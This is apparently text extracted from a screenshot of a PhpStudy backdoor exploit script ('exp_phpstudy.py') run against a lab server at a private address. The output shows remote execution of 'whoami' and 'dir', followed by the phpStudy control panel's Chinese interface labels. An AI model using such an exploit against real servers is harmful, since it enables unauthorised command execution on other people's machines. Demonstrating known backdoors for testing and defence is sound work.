 C:\Windows\system32\cmd.exe - python  exp_phpstudy.py http://172.16.9.174/
C:\Users\CTF\Desktop>python exp_phpstudy.py http://172.16.9.174/
phpstudy
PhpStudy  BackDoor For php 5.2.17 and 5.4.45
Python By jas502n
Usage: python exp.py http://x.x.x.x/
>>>>PhpStudy Backdoor Vuln Exit!
>>>>Current php_version =5.4.45
>>>>Server= Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
>>>Command= whoami
jas502n\ctf
>>>Command= dir
驱动器 D 中的卷没有标签。
卷的序列号是 1CB8-C50D
D:\Pentester\phpStudy 的目录
2019/09/24  22:16    <DIR>          .
2019/09/24  22:16    <DIR>          ..
2019/09/06  14:25    <DIR>          Apache
phpStudy 2016   PHP-5.4.45
运行状态
Apache:
MySQL:
phpStudy 启停
启动
停止
重启
提示信息
正在停止进程....    22:52:30
正在启动进程....    22:52:32
Apache已经启动..    22:52:34
MySQL已经启动...    22:52:34
运行模式
切换版本
系统服务
非服务模式
MySQL管理
其他选项
php-5.2.17 + Apache
php-5.3.29-nts + Apache
php-5.4.45 + Apache
php-5.4.45-nts + Apache
php-5.5.38 + Apache
php-5.6.27-nts + Apache
php-7.0.12-nts + Apache
php-5.2.17 + Nginx
php-5.3.29-nts + Nginx
php-5.4.45-nts + Nginx
php-5.6.27-nts + Nginx
php-7.0.12-nts + Nginx
php-5.2.17 + IIS 7/8
php-5.3.29-nts + IIS 7/8
php-5.4.45-nts + IIS 7/8
php-5.6.27-nts + IIS 7/8
php-7.0.12-nts + IIS 7/8